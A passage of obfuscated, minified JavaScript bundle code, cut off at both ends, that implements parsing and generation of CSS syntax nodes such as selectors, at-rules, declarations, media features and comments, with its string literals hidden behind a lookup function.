v=0x0,J=0x0,H=this[Kn(0xa4f)];for(;H===U['M$']||H===U['Mw'];)H=this[Kn(0x7a3)](++v);if(H!==U['wN']){if(!this[Kn(0xc1e)](R,v)&&!this[Kn(0xc1e)](z,v))return null;J=this[Kn(0xc1e)](R,v)?R:z;do{H=this[Kn(0x7a3)](++v);}while(H===U['M$']||H===U['Mw']);H!==U['wN']&&(this[Kn(0xc66)](v),V[Kn(0xc49)](this,Y));}return v>0x0&&this[Kn(0xc66)](v),0x0===J&&(H=this[Kn(0x829)](this[Kn(0x23f)]),H!==R&&H!==z&&this[Kn(0x24e)](Kn(0x4bb))),V[Kn(0xc49)](this,0x0!==J),J===z?'-'+this[Kn(0x5f4)](U['wN']):this[Kn(0x5f4)](U['wN']);}const B=KZ(0x477),j={'a':[String,null],'b':[String,null]};function q(){const KN=KZ,v=this[KN(0x23f)];let J=null,H=null;if(this[KN(0xa4f)]===U['wN'])V[KN(0xc49)](this,K),H=this[KN(0x5f4)](U['wN']);else{if(this[KN(0xa4f)]===U['Vy']&&this[KN(0x284)](this[KN(0x23f)],z))switch(J='-1',I[KN(0xc49)](this,0x1,O),this[KN(0x507)]-this[KN(0x23f)]){case 0x2:this[KN(0xa31)](),H=G[KN(0xc49)](this);break;case 0x3:I[KN(0xc49)](this,0x2,z),this[KN(0xa31)](),this[KN(0x25f)](),V[KN(0xc49)](this,Y),H='-'+this[KN(0x5f4)](U['wN']);break;default:I[KN(0xc49)](this,0x2,z),D[KN(0xc49)](this,0x3,Y),this[KN(0xa31)](),H=this[KN(0x433)](v+0x2);}else{if(this[KN(0xa4f)]===U['Vy']||this[KN(0xc1e)](R)&&this[KN(0x7a3)](0x1)===U['Vy']){let L=0x0;switch(J='1',this[KN(0xc1e)](R)&&(L=0x1,this[KN(0xa31)]()),I[KN(0xc49)](this,0x0,O),this[KN(0x507)]-this[KN(0x23f)]){case 0x1:this[KN(0xa31)](),H=G[KN(0xc49)](this);break;case 0x2:I[KN(0xc49)](this,0x1,z),this[KN(0xa31)](),this[KN(0x25f)](),V[KN(0xc49)](this,Y),H='-'+this[KN(0x5f4)](U['wN']);break;default:I[KN(0xc49)](this,0x1,z),D[KN(0xc49)](this,0x2,Y),this[KN(0xa31)](),H=this[KN(0x433)](v+L+0x1);}}else{if(this[KN(0xa4f)]===U['fg']){const M=this[KN(0x829)](this[KN(0x23f)]),Q=M===R||M===z;let F=this[KN(0x23f)]+Q;for(;F<this[KN(0x507)]&&(0x0,U['yp'])(this[KN(0x829)](F));F++);F===this[KN(0x23f)]+Q&&this[KN(0x24e)](KN(0x794),this[KN(0x23f)]+Q),I[KN(0xc49)](this,F-this[KN(0x23f)],O),J=this[KN(0x532)](v,F),F+0x1===this[KN(0x507)]?(this[KN(0xa31)](),H=G[KN(0xc49)](this)):(I[KN(0xc49)](this,F-this[KN(0x23f)]+0x1,z),F+0x2===this[KN(0x507)]?(this[KN(0xa31)](),this[KN(0x25f)](),V[KN(0xc49)](this,Y),H='-'+this[KN(0x5f4)](U['wN'])):(D[KN(0xc49)](this,F-this[KN(0x23f)]+0x2,Y),this[KN(0xa31)](),H=this[KN(0x433)](F+0x1)));}else this[KN(0x24e)]();}}}return null!==J&&J[KN(0x829)](0x0)===R&&(J=J[KN(0x23c)](0x1)),null!==H&&H[KN(0x829)](0x0)===R&&(H=H[KN(0x23c)](0x1)),{'type':KN(0x477),'loc':this[KN(0x62d)](v,this[KN(0x23f)]),'a':J,'b':H};}function E(v){const KA=KZ;if(v['a']){const J=('+1'===v['a']||'1'===v['a']?'n':'-1'===v['a']&&'-n')||v['a']+'n';if(v['b']){const H='-'===v['b'][0x0]||'+'===v['b'][0x0]?v['b']:'+'+v['b'];this[KA(0x7f4)](J+H);}else this[KA(0x7f4)](J);}else this[KA(0x7f4)](v['b']);}},0xdc2:(A,b,C)=>{'use strict';const KU=a2n;C['r'](b),C['d'](b,{'generate':()=>u,'name':()=>O,'parse':()=>D,'structure':()=>K,'walkContext':()=>Y});var U=C(0x11ac);function R(){const Kb=a2n;return this[Kb(0xd52)](this[Kb(0x88d)],!0x0);}function z(){const KC=a2n;for(let g,p=0x1;g=this[KC(0x7a3)](p);p++){if(g===U['Q0'])return!0x0;if(g===U['X6']||g===U['zu'])return!0x1;}return!0x1;}const O=KU(0xb12),Y=KU(0xf44),K={'name':String,'prelude':[KU(0x276),KU(0xd52),null],'block':[KU(0xfe7),null]};function D(g=!0x1){const KR=KU,p=this[KR(0x23f)];let h,V,I=null,G=null;switch(this[KR(0x98c)](U['zu']),h=this[KR(0x433)](p+0x1),V=h[KR(0x61c)](),this[KR(0x25f)](),!0x1===this[KR(0xe25)]&&this[KR(0xa4f)]!==U['X6']&&this[KR(0xa4f)]!==U['Qq']&&(I=this[KR(0xeb5)]?this[KR(0xaea)](this[KR(0x276)][KR(0x943)](this,h,g),R):R[KR(0xc49)](this,this[KR(0x781)]),this[KR(0x25f)]()),this[KR(0xa4f)]){case U['Qq']:this[KR(0xa31)]();break;case U['X6']:G=hasOwnProperty[KR(0xc49)](this[KR(0xf44)],V)&&KR(0xd8b)==typeof this[KR(0xf44)][V][KR(0xbf5)]?this[KR(0xf44)][V][KR(0xbf5)][KR(0xc49)](this,g):this[KR(0xfe7)](z[KR(0xc49)](this));}return{'type':KR(0xb12),'loc':this[KR(0x62d)](p,this[KR(0x23f)]),'name':h,'prelude':I,'block':G};}function u(g){const Kz=KU;this[Kz(0x81a)](U['zu'],'@'+g[Kz(0x467)]),null!==g[Kz(0x5c4)]&&this[Kz(0x4f8)](g[Kz(0x5c4)]),g[Kz(0xbf5)]?this[Kz(0x4f8)](g[Kz(0xbf5)]):this[Kz(0x81a)](U['Qq'],';');}},0x1a05:(A,b,C)=>{'use strict';const KO=a2n;C['r'](b),C['d'](b,{'generate':()=>K,'name':()=>R,'parse':()=>Y,'structure':()=>O,'walkContext':()=>z});var U=C(0x11ac);const R=KO(0x276),z=KO(0xf35),O={'children':[[]]};function Y(D){const KY=KO;let u=null;return null!==D&&(D=D[KY(0x61c)]()),this[KY(0x25f)](),u=hasOwnProperty[KY(0xc49)](this[KY(0xf44)],D)&&KY(0xd8b)==typeof this[KY(0xf44)][D][KY(0x5c4)]?this[KY(0xf44)][D][KY(0x5c4)][KY(0xc49)](this):this[KY(0x6f5)](this[KY(0x9db)][KY(0x276)]),this[KY(0x25f)](),!0x0!==this[KY(0xe25)]&&this[KY(0xa4f)]!==U['X6']&&this[KY(0xa4f)]!==U['Qq']&&this[KY(0x24e)](KY(0x2bc)),{'type':KY(0x276),'loc':this[KY(0xa3c)](u),'children':u};}function K(D){const Ko=KO;this[Ko(0xcc3)](D);}},0x578:(A,b,C)=>{'use strict';const Ku=a2n;C['r'](b),C['d'](b,{'generate':()=>q,'name':()=>G,'parse':()=>j,'structure':()=>B});var U=C(0x11ac);const R=0x24,z=0x2a,O=0x3d,Y=0x5e,K=0x7c,D=0x7e;function V(){const KK=a2n;this[KK(0xe25)]&&this[KK(0x24e)](KK(0xec5));const E=this[KK(0x23f)];let f=!0x1;return this[KK(0xc1e)](z)?(f=!0x0,this[KK(0xa31)]()):this[KK(0xc1e)](K)||this[KK(0x98c)](U['Vy']),this[KK(0xc1e)](K)?this[KK(0x829)](this[KK(0x23f)]+0x1)!==O?(this[KK(0xa31)](),this[KK(0x98c)](U['Vy'])):f&&this[KK(0x24e)](KK(0x33a),this[KK(0x507)]):f&&this[KK(0x24e)](KK(0x96b)),{'type':KK(0xaf5),'loc':this[KK(0x62d)](E,this[KK(0x23f)]),'name':this[KK(0x433)](E)};}function I(){const KD=a2n,E=this[KD(0x23f)],f=this[KD(0x829)](E);return f!==O&&f!==D&&f!==Y&&f!==R&&f!==z&&f!==K&&this[KD(0x24e)](KD(0xd9f)),this[KD(0xa31)](),f!==O&&(this[KD(0xc1e)](O)||this[KD(0x24e)](KD(0x1038)),this[KD(0xa31)]()),this[KD(0x433)](E);}const G=Ku(0xf39),B={'name':Ku(0xaf5),'matcher':[String,null],'value':[Ku(0xda3),Ku(0xaf5),null],'flags':[String,null]};function j(){const Kg=Ku,E=this[Kg(0x23f)];let f,v=null,J=null,H=null;return this[Kg(0x98c)](U['hk']),this[Kg(0x25f)](),f=V[Kg(0xc49)](this),this[Kg(0x25f)](),this[Kg(0xa4f)]!==U['Oh']&&(this[Kg(0xa4f)]!==U['Vy']&&(v=I[Kg(0xc49)](this),this[Kg(0x25f)](),J=this[Kg(0xa4f)]===U['Qf']?this[Kg(0xda3)]():this[Kg(0xaf5)](),this[Kg(0x25f)]()),this[Kg(0xa4f)]===U['Vy']&&(H=this[Kg(0x5f4)](U['Vy']),this[Kg(0x25f)]())),this[Kg(0x98c)](U['Oh']),{'type':Kg(0xf39),'loc':this[Kg(0x62d)](E,this[Kg(0x23f)]),'name':f,'matcher':v,'value':J,'flags':H};}function q(E){const Kp=Ku;this[Kp(0x81a)](U['_i'],'['),this[Kp(0x4f8)](E[Kp(0x467)]),null!==E[Kp(0x7aa)]&&(this[Kp(0x7f4)](E[Kp(0x7aa)]),this[Kp(0x4f8)](E[Kp(0x1031)])),null!==E[Kp(0xe7c)]&&this[Kp(0x81a)](U['Vy'],E[Kp(0xe7c)]),this[Kp(0x81a)](U['_i'],']');}},0x39c:(A,b,C)=>{'use strict';const KI=a2n;C['r'](b),C['d'](b,{'generate':()=>G,'name':()=>D,'parse':()=>I,'structure':()=>V,'walkContext':()=>g});var U=C(0x11ac);const R=0x26;function z(){const Kh=a2n;return this[Kh(0xd52)](null,!0x0);}function O(){const Ks=a2n;return this[Ks(0xaea)](this[Ks(0x66e)],z);}function Y(){const KV=a2n;return this[KV(0xd52)](this[KV(0xa93)],!0x0);}function K(){const Kt=a2n;if(this[Kt(0xa4f)]===U['Qq'])return Y[Kt(0xc49)](this,this[Kt(0x781)]);const B=this[Kt(0xaea)](this[Kt(0xab5)],Y);return this[Kt(0xa4f)]===U['Qq']&&this[Kt(0xa31)](),B;}const D=KI(0xfe7),g=KI(0xbf5),V={'children':[[KI(0xb12),KI(0x66e),KI(0xab5)]]};function I(B){const KG=KI,j=B?K:O,q=this[KG(0x23f)];let E=this[KG(0xdc4)]();this[KG(0x98c)](U['X6']);f:for(;!this[KG(0xe25)];)switch(this[KG(0xa4f)]){case U['Q0']:break f;case U['M$']:case U['Mw']:this[KG(0xa31)]();break;case U['zu']:E[KG(0x102f)](this[KG(0xaea)](this[KG(0xb12)][KG(0x943)](this,B),z));break;default:B&&this[KG(0xc1e)](R)?E[KG(0x102f)](O[KG(0xc49)](this)):E[KG(0x102f)](j[KG(0xc49)](this));}return this[KG(0xe25)]||this[KG(0x98c)](U['Q0']),{'type':KG(0xfe7),'loc':this[KG(0x62d)](q,this[KG(0x23f)]),'children':E};}function G(B){const Ke=KI;this[Ke(0x81a)](U['X6'],'{'),this[Ke(0xcc3)](B,j=>{const KB=Ke;KB(0xab5)===j[KB(0x70c)]&&this[KB(0x81a)](U['Qq'],';');}),this[Ke(0x81a)](U['Q0'],'}');}},0x23c0:(A,b,C)=>{'use strict';const Kj=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=Kj(0xc39),z={'children':[[]]};function O(K,D){const Kq=Kj,u=this[Kq(0x23f)];let g=null;return this[Kq(0x98c)](U['hk']),g=K[Kq(0xc49)](this,D),this[Kq(0xe25)]||this[Kq(0x98c)](U['Oh']),{'type':Kq(0xc39),'loc':this[Kq(0x62d)](u,this[Kq(0x23f)]),'children':g};}function Y(K){const KE=Kj;this[KE(0x81a)](U['_i'],'['),this[KE(0xcc3)](K),this[KE(0x81a)](U['_i'],']');}},0x2305:(A,b,C)=>{'use strict';const Kf=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=Kf(0x3c2),z=[];function O(){const Kr=Kf,K=this[Kr(0x23f)];return this[Kr(0x98c)](U['zG']),{'type':Kr(0x3c2),'loc':this[Kr(0x62d)](K,this[Kr(0x23f)])};}function Y(){const Kv=Kf;this[Kv(0x81a)](U['zG'],Kv(0x1ba));}},0x631:(A,b,C)=>{'use strict';const KJ=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=KJ(0x61f),z=[];function O(){const KH=KJ,K=this[KH(0x23f)];return this[KH(0x98c)](U['lh']),{'type':KH(0x61f),'loc':this[KH(0x62d)](K,this[KH(0x23f)])};}function Y(){const KL=KJ;this[KL(0x81a)](U['lh'],KL(0xfd2));}},0x41c:(A,b,C)=>{'use strict';const Kl=a2n;C['r'](b),C['d'](b,{'generate':()=>K,'name':()=>z,'parse':()=>Y,'structure':()=>O});var U=C(0x11ac);const R=0x2e,z=Kl(0xf3a),O={'name':String};function Y(){const KM=Kl;return this[KM(0x546)](R),{'type':KM(0xf3a),'loc':this[KM(0x62d)](this[KM(0x23f)]-0x1,this[KM(0x507)]),'name':this[KM(0x5f4)](U['Vy'])};}function K(D){const KQ=Kl;this[KQ(0x81a)](U['_i'],'.'),this[KQ(0x81a)](U['Vy'],D[KQ(0x467)]);}},0x92b:(A,b,C)=>{'use strict';const KF=a2n;C['r'](b),C['d'](b,{'generate':()=>p,'name':()=>K,'parse':()=>g,'structure':()=>D});var U=C(0x11ac);const R=0x2b,z=0x2f,O=0x3e,Y=0x7e,K=KF(0xb9c),D={'name':String};function g(){const KT=KF,h=this[KT(0x23f)];let V;switch(this[KT(0xa4f)]){case U['M$']:V='\x20';break;case U['_i']:switch(this[KT(0x829)](this[KT(0x23f)])){case O:case R:case Y:this[KT(0xa31)]();break;case z:this[KT(0xa31)](),this[KT(0x378)](KT(0xc43)),this[KT(0x546)](z);break;default:this[KT(0x24e)](KT(0x1055));}V=this[KT(0x433)](h);}return{'type':KT(0xb9c),'loc':this[KT(0x62d)](h,this[KT(0x23f)]),'name':V};}function p(h){const KX=KF;this[KX(0x7f4)](h[KX(0x467)]);}},0x1334:(A,b,C)=>{'use strict';const Kx=a2n;C['r'](b),C['d'](b,{'generate':()=>D,'name':()=>O,'parse':()=>K,'structure':()=>Y});var U=C(0x11ac);const R=0x2a,z=0x2f,O=Kx(0x859),Y={'value':String};function K(){const Ka=Kx,u=this[Ka(0x23f)];let g=this[Ka(0x507)];return this[Ka(0x98c)](U['Mw']),g-u+0x2>=0x2&&this[Ka(0x829)](g-0x2)===R&&this[Ka(0x829)](g-0x1)===z&&(g-=0x2),{'type':Ka(0x859),'loc':this[Ka(0x62d)](u,this[Ka(0x23f)]),'value':this[Ka(0x532)](u+0x2,g)};}function D(u){const KS=Kx;this[KS(0x81a)](U['Mw'],'/*'+u[KS(0x1031)]+'*/');}},0xcbc:(A,b,C)=>{'use strict';const Ky=a2n;C['r'](b),C['d'](b,{'generate':()=>u,'name':()=>z,'parse':()=>D,'structure':()=>O});var U=C(0x11ac);const R=new Set([U['Qx'],U['no'],U['LT']]),z=Ky(0x15c),O={'kind':String,'children':[[Ky(0xaf5),Ky(0x978),Ky(0xc0f),Ky(0xd78),Ky(0x478)]]};function Y(g){const KP=Ky;return this[KP(0xd01)](0x1)===U['Vy']&&R[KP(0xf67)](this[KP(0xd01)](0x2))?this[KP(0x978)](g):this[KP(0xd78)](g);}const K={'media':Y,'container':Y,'supports'(){const Kc=Ky;return this[Kc(0x478)]();}};function D(g=Ky(0x4a0)){const Km=Ky,p=this[Km(0xdc4)]();I:for(;!this[Km(0xe25)];)switch(this[Km(0xa4f)]){case U['Mw']:case U['M$']:this[Km(0xa31)]();continue;case U['Vy']:p[Km(0x102f)](this[Km(0xaf5)]());break;case U['AJ']:{let h=this[Km(0xaea)](()=>K[g][Km(0xc49)](this,g),()=>null);h||(h=this[Km(0xaea)](()=>{const Kk=Km;this[Kk(0x98c)](U['AJ']);const V=this[Kk(0x15c)](g);return this[Kk(0x98c)](U['no']),V;},()=>this[Km(0xb31)](g))),p[Km(0x102f)](h);break;}case U['zt']:{let V=this[Km(0xaea)](()=>this[Km(0xc0f)](g),()=>null);V||(V=this[Km(0xb31)](g)),p[Km(0x102f)](V);break;}default:break I;}return p[Km(0x369)]&&this[Km(0x24e)](Km(0xe93)),{'type':Km(0x15c),'loc':this[Km(0xa3c)](p),'kind':g,'children':p};}function u(g){const Kw=Ky;g[Kw(0xcc3)][Kw(0x336)](p=>{const Kd=Kw;Kd(0x15c)===p[Kd(0x70c)]?(this[Kd(0x81a)](U['AJ'],'('),this[Kd(0x4f8)](p),this[Kd(0x81a)](U['no'],')')):this[Kd(0x4f8)](p);});}},0x23d:(A,C,U)=>{'use strict';const D2=a2n;U['r'](C),U['d'](C,{'generate':()=>M,'name':()=>E,'parse':()=>L,'structure':()=>H,'walkContext':()=>J});var R=U(0xc8c),z=U(0x11ac);const O=0x21,Y=0x23,K=0x24,D=0x26,V=0x2a,I=0x2b,G=0x2f;function B(){const KW=a2n;return this[KW(0xd52)](this[KW(0x7ba)],!0x0);}function j(){const D0=a2n;return this[D0(0xd52)](this[D0(0x7ba)],!0x1);}function q(){const D1=a2n,T=this[D1(0x781)],X=this[D1(0x83d)]();return D1(0xd52)!==X[D1(0x70c)]&&!0x1===this[D1(0xe25)]&&this[D1(0xa4f)]!==z['Qq']&&!0x1===this[D1(0xc1e)](O)&&!0x1===this[D1(0x538)](T)&&this[D1(0x24e)](),X;}const E=D2(0xab5),J=D2(0xba8),H={'important':[Boolean,String],'property':String,'value':[D2(0x83d),D2(0xd52)]};function L(){const D3=D2,T=this[D3(0x23f)],X=this[D3(0x781)],x=Q[D3(0xc49)](this),S=(0x0,R['vs'])(x),P=S?this[D3(0x765)]:this[D3(0xc4f)],k=S?j:B;let W,i0=!0x1;this[D3(0x25f)](),this[D3(0x98c)](z['Qx']);const i1=this[D3(0x781)];if(S||this[D3(0x25f)](),W=P?this[D3(0xaea)](q,k):k[D3(0xc49)](this,this[D3(0x781)]),S&&D3(0x83d)===W[D3(0x70c)]&&W[D3(0xcc3)][D3(0x369)]){for(let i2=i1-this[D3(0x781)];i2<=0x0;i2++)if(this[D3(0x7a3)](i2)===z['M$']){W[D3(0xcc3)][D3(0x6ef)]({'type':D3(0x9b3),'loc':null,'value':'\x20'});break;}}return this[D3(0xc1e)](O)&&(i0=F[D3(0xc49)](this),this[D3(0x25f)]()),!0x1===this[D3(0xe25)]&&this[D3(0xa4f)]!==z['Qq']&&!0x1===this[D3(0x538)](X)&&this[D3(0x24e)](),{'type':D3(0xab5),'loc':this[D3(0x62d)](T,this[D3(0x23f)]),'important':i0,'property':x,'value':W};}function M(T){const D4=D2;this[D4(0x81a)](z['Vy'],T[D4(0x1ca)]),this[D4(0x81a)](z['Qx'],':'),this[D4(0x4f8)](T[D4(0x1031)]),T[D4(0x610)]&&(this[D4(0x81a)](z['_i'],'!'),this[D4(0x81a)](z['Vy'],!0x0===T[D4(0x610)]?D4(0x610):T[D4(0x610)]));}function Q(){const D5=D2,T=this[D5(0x23f)];if(this[D5(0xa4f)]===z['_i'])switch(this[D5(0x829)](this[D5(0x23f)])){case V:case K:case I:case Y:case D:this[D5(0xa31)]();break;case G:this[D5(0xa31)](),this[D5(0xc1e)](G)&&this[D5(0xa31)]();}return this[D5(0xa4f)]===z['Vw']?this[D5(0x98c)](z['Vw']):this[D5(0x98c)](z['Vy']),this[D5(0x433)](T);}function F(){const D6=D2;this[D6(0x98c)](z['_i']),this[D6(0x25f)]();const T=this[D6(0x5f4)](z['Vy']);return D6(0x610)===T||T;}},0x201:(A,b,C)=>{'use strict';const D8=a2n;C['r'](b),C['d'](b,{'generate':()=>D,'name':()=>O,'parse':()=>K,'structure':()=>Y});var U=C(0x11ac);const R=0x26;function z(){const D7=a2n;return this[D7(0xd52)](this[D7(0xa93)],!0x0);}const O=D8(0xe70),Y={'children':[[D8(0xab5),D8(0xb12),D8(0x66e)]]};function K(){const D9=D8,u=this[D9(0xdc4)]();for(;!this[D9(0xe25)];)switch(this[D9(0xa4f)]){case U['M$']:case U['Mw']:case U['Qq']:this[D9(0xa31)]();break;case U['zu']:u[D9(0x102f)](this[D9(0xaea)](this[D9(0xb12)][D9(0x943)](this,!0x0),z));break;default:this[D9(0xc1e)](R)?u[D9(0x102f)](this[D9(0xaea)](this[D9(0x66e)],z)):u[D9(0x102f)](this[D9(0xaea)](this[D9(0xab5)],z));}return{'type':D9(0xe70),'loc':this[D9(0xa3c)](u),'children':u};}function D(u){const Di=D8;this[Di(0xcc3)](u,g=>{const Dn=Di;Dn(0xab5)===g[Dn(0x70c)]&&this[Dn(0x81a)](U['Qq'],';');});}},0x1fa5:(A,b,C)=>{'use strict';const DZ=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=DZ(0xf63),z={'value':String,'unit':String};function O(){const DN=DZ,K=this[DN(0x23f)],D=this[DN(0x1016)](U['fg']);return{'type':DN(0xf63),'loc':this[DN(0x62d)](K,this[DN(0x23f)]),'value':D,'unit':this[DN(0x532)](K+D[DN(0x424)],this[DN(0x23f)])};}function Y(K){const DA=DZ;this[DA(0x81a)](U['fg'],K[DA(0x1031)]+K[DA(0xc16)]);}},0xe8b:(A,b,C)=>{'use strict';const Db=a2n;C['r'](b),C['d'](b,{'generate':()=>K,'name':()=>z,'parse':()=>Y,'structure':()=>O});var U=C(0x11ac);const R=0x2f,z=Db(0x978),O={'kind':String,'name':String,'value':[Db(0xaf5),Db(0xf34),Db(0xf63),Db(0x372),Db(0x661),null]};function Y(D){const DC=Db,u=this[DC(0x23f)];let g,p=null;if(this[DC(0x98c)](U['AJ']),this[DC(0x25f)](),g=this[DC(0x5f4)](U['Vy']),this[DC(0x25f)](),this[DC(0xa4f)]!==U['no']){switch(this[DC(0x98c)](U['Qx']),this[DC(0x25f)](),this[DC(0xa4f)]){case U['wN']:p=this[DC(0x736)](0x1)===U['_i']?this[DC(0x372)]():this[DC(0xf34)]();break;case U['fg']:p=this[DC(0xf63)]();break;case U['Vy']:p=this[DC(0xaf5)]();break;case U['zt']:p=this[DC(0xaea)](()=>{const DU=DC,h=this[DU(0x661)](this[DU(0x6f5)],this[DU(0x9db)][DU(0x83d)]);return this[DU(0x25f)](),this[DU(0xc1e)](R)&&this[DU(0x24e)](),h;},()=>this[DC(0x372)]());break;default:this[DC(0x24e)](DC(0xd12));}this[DC(0x25f)]();}return this[DC(0xe25)]||this[DC(0x98c)](U['no']),{'type':DC(0x978),'loc':this[DC(0x62d)](u,this[DC(0x23f)]),'kind':D,'name':g,'value':p};}function K(D){const DR=Db;this[DR(0x81a)](U['AJ'],'('),this[DR(0x81a)](U['Vy'],D[DR(0x467)]),null!==D[DR(0x1031)]&&(this[DR(0x81a)](U['Qx'],':'),this[DR(0x4f8)](D[DR(0x1031)])),this[DR(0x81a)](U['no'],')');}},0x753:(A,b,C)=>{'use strict';const Dz=a2n;C['r'](b),C['d'](b,{'generate':()=>K,'name':()=>R,'parse':()=>Y,'structure':()=>z});var U=C(0x11ac);const R=Dz(0xc0f),z={'kind':String,'feature':String,'value':[Dz(0xab5),Dz(0x8e4)]};function O(D,u){const DO=Dz,g=(this[DO(0x37f)][D]||{})[u];return DO(0xd8b)!=typeof g&&this[DO(0x24e)](DO(0x650)+u+'()'),g;}function Y(D=Dz(0x8ab)){const DY=Dz,u=this[DY(0x23f)],g=this[DY(0x1c4)](),p=O[DY(0xc49)](this,D,g[DY(0x61c)]());this[DY(0x25f)]();const h=this[DY(0xaea)](()=>{const Do=DY,V=this[Do(0x781)],I=p[Do(0xc49)](this);return!0x1===this[Do(0xe25)]&&!0x1===this[Do(0x538)](V)&&this[Do(0x24e)](),I;},()=>this[DY(0xd52)](null,!0x1));return this[DY(0xe25)]||this[DY(0x98c)](U['no']),{'type':DY(0xc0f),'loc':this[DY(0x62d)](u,this[DY(0x23f)]),'kind':D,'feature':g,'value':h};}function K(D){const DK=Dz;this[DK(0x81a)](U['zt'],D[DK(0x801)]+'('),this[DK(0x4f8)](D[DK(0x1031)]),this[DK(0x81a)](U['no'],')');}},0x752:(A,b,C)=>{'use strict';const DD=a2n;C['r'](b),C['d'](b,{'generate':()=>G,'name':()=>K,'parse':()=>I,'structure':()=>D});var U=C(0x11ac);const R=0x2f,z=0x3c,O=0x3d,Y=0x3e,K=DD(0xd78),D={'kind':String,'left':[DD(0xaf5),DD(0xf34),DD(0xf63),DD(0x372),DD(0x661)],'leftComparison':String,'middle':[DD(0xaf5),DD(0xf34),DD(0xf63),DD(0x372),DD(0x661)],'rightComparison':[String,null],'right':[DD(0xaf5),DD(0xf34),DD(0xf63),DD(0x372),DD(0x661),null]};function g(){const Du=DD;switch(this[Du(0x25f)](),this[Du(0xa4f)]){case U['wN']:return this[Du(0xc1e)](R,this[Du(0xb2e)](0x1))?this[Du(0x372)]():this[Du(0xf34)]();case U['fg']:return this[Du(0xf63)]();case U['Vy']:return this[Du(0xaf5)]();case U['zt']:return this[Du(0xaea)](()=>{const Dg=Du,B=this[Dg(0x661)](this[Dg(0x6f5)],this[Dg(0x9db)][Dg(0x83d)]);return this[Dg(0x25f)](),this[Dg(0xc1e)](R)&&this[Dg(0x24e)](),B;},()=>this[Du(0x372)]());default:this[Du(0x24e)](Du(0xd12));}}function V(B){const Dp=DD;if(this[Dp(0x25f)](),this[Dp(0xc1e)](z)||this[Dp(0xc1e)](Y)){const j=this[Dp(0xfc7)][this[Dp(0x23f)]];return this[Dp(0xa31)](),this[Dp(0xc1e)](O)?(this[Dp(0xa31)](),j+'='):j;}if(this[Dp(0xc1e)](O))return'=';this[Dp(0x24e)](Dp(0x31d)+(B?Dp(0x39b):'')+Dp(0xbb4));}function I(B=DD(0x8ab)){const Dh=DD,j=this[Dh(0x23f)];this[Dh(0x25f)](),this[Dh(0x98c)](U['AJ']);const q=g[Dh(0xc49)](this),E=V[Dh(0xc49)](this,Dh(0xaf5)===q[Dh(0x70c)]),f=g[Dh(0xc49)](this);let v=null,J=null;return this[Dh(0x736)](0x0)!==U['no']&&(v=V[Dh(0xc49)](this),J=g[Dh(0xc49)](this)),this[Dh(0x25f)](),this[Dh(0x98c)](U['no']),{'type':Dh(0xd78),'loc':this[Dh(0x62d)](j,this[Dh(0x23f)]),'kind':B,'left':q,'leftComparison':E,'middle':f,'rightComparison':v,'right':J};}function G(B){const Ds=DD;this[Ds(0x81a)](U['AJ'],'('),this[Ds(0x4f8)](B[Ds(0x21f)]),this[Ds(0x7f4)](B[Ds(0x74f)]),this[Ds(0x4f8)](B[Ds(0xe4c)]),B[Ds(0xb5e)]&&(this[Ds(0x7f4)](B[Ds(0xaec)]),this[Ds(0x4f8)](B[Ds(0xb5e)])),this[Ds(0x81a)](U['no'],')');}},0x621:(A,b,C)=>{'use strict';const DV=a2n;C['r'](b),C['d'](b,{'generate':()=>K,'name':()=>R,'parse':()=>Y,'structure':()=>O,'walkContext':()=>z});var U=C(0x11ac);const R=DV(0x661),z=DV(0xd8b),O={'name':String,'children':[[]]};function Y(D,u){const Dt=DV,g=this[Dt(0x23f)],p=this[Dt(0x1c4)](),h=p[Dt(0x61c)]();let V;return V=u[Dt(0xd2a)](h)?u[h][Dt(0xc49)](this,u):D[Dt(0xc49)](this,u),this[Dt(0xe25)]||this[Dt(0x98c)](U['no']),{'type':Dt(0x661),'loc':this[Dt(0x62d)](g,this[Dt(0x23f)]),'name':p,'children':V};}function K(D){const DI=DV;this[DI(0x81a)](U['zt'],D[DI(0x467)]+'('),this[DI(0xcc3)](D),this[DI(0x81a)](U['no'],')');}},0x142:(A,b,C)=>{'use strict';const DG=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=DG(0xb31),z={'kind':String,'function':[String,null],'children':[[]]};function O(K){const De=DG,D=this[De(0x23f)];let u=null;this[De(0xa4f)]===U['zt']?u=this[De(0x1c4)]():this[De(0x98c)](U['AJ']);const g=this[De(0xaea)](()=>{const DB=De,p=this[DB(0x781)],h=this[DB(0x6f5)](this[DB(0x9db)][DB(0x83d)]);return!0x1===this[DB(0xe25)]&&!0x1===this[DB(0x538)](p)&&this[DB(0x24e)](),h;},()=>this[De(0x444)](this[De(0xd52)](null,!0x1)));return this[De(0xe25)]||this[De(0x98c)](U['no']),{'type':De(0xb31),'loc':this[De(0x62d)](D,this[De(0x23f)]),'kind':K,'function':u,'children':g};}function Y(K){const Dj=DG;K[Dj(0xd8b)]?this[Dj(0x81a)](U['zt'],K[Dj(0xd8b)]+'('):this[Dj(0x81a)](U['AJ'],'('),this[Dj(0xcc3)](K),this[Dj(0x81a)](U['no'],')');}},0x2011:(A,b,C)=>{'use strict';const Dq=a2n;C['r'](b),C['d'](b,{'generate':()=>K,'name':()=>z,'parse':()=>Y,'structure':()=>O,'xxx':()=>R});var U=C(0x11ac);const R=Dq(0xba3),z=Dq(0xf99),O={'value':String};function Y(){const DE=Dq,D=this[DE(0x23f)];return this[DE(0x98c)](U['Vw']),{'type':DE(0xf99),'loc':this[DE(0x62d)](D,this[DE(0x23f)]),'value':this[DE(0x433)](D+0x1)};}function K(D){const Df=Dq;this[Df(0x81a)](U['Vw'],'#'+D[Df(0x1031)]);}},0x1ee1:(A,b,C)=>{'use strict';const Dr=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=Dr(0xc59),z={'name':String};function O(){const Dv=Dr,K=this[Dv(0x23f)];return 